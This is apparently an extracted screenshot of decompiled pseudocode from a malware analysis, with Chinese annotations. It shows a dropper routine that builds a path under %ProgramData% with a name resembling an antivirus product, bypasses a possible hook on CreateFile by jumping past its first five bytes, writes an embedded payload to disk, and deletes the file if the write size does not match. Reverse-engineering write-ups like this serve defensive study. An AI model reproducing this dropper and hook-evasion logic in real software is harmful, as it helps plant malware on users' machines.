 16 v12[0] = 'p\0%';
17 v12[1] = 'o\0r';
18 v12[2] = 'r\0g';
19 v12[3] = 'm\0a';
20 v12[4] = 'a\0d';
21 v12[5] = 'a\0t';
22 v12[6] = '\\\0%';
23 v12[7] = 'n\0O';
24 v12[8] = 'D\0e';
25 v12[9] = 'i\0r';
26 v12[10] = 'e\0v';
27 v12[11] = 'e\0.';
28 v12[12] = 'e\0x';
29 v12[13] = 0;
30 // 扩展路径
31 result = (char *)((int (__stdcall *)(int *, char *, int))a1->ExpandEnviromentStringW)(v12, v11, 0x208);
32 if ( result )
33 {
34 if ( os_version == 6 )
35 {
36 v4 = (char *)a1->CreateFile + 5;
37 jmp_return_addr();
38 __asm { jmp ebx } 返回值被设置为第41行所在位置，该函数执行
39 } 完后跳转到第41行
40 hFile = a1->CreateFile(v11, 0x40000000, 1, 0, 1, 2, 0, a2 + 0xA41);
41 if ( hFile < 0 )
42 return 0;
43 v6 = hFile;
44 v7 = a1->WriteFile(hFile, v10, &byte_55BD0, &v13);
45 v9 = v6;
46 v8 = v7;
47 a1->CLoseHandle(v9);
48 result = v11;
49 if ( !v8 || v13 != &byte_55BD0 ) 判断已写入数据大小和文件大小比较,不匹配则删除创建的文件
50 {
51 ((void (__stdcall *)(char *))a1->DeleteFileW)(v11);
52 return 0;
53 }
54 }
55 return result;
56 }